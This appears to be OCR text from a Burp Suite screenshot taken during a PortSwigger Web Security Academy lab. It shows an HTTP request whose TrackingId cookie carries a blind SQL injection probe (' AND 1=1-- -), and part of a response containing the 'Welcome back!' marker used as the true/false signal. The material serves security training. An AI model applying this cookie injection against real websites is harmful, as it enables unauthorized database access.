 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a010065030e856580230dab00410070.web-security-academy.net
3 Cookie: TrackingId=AloAGb7uBq1Abq2U' AND 1=1-- -; session=
YiIttuI3ebrxJilxoDkDs7cHMDU7HStj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filte
r?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|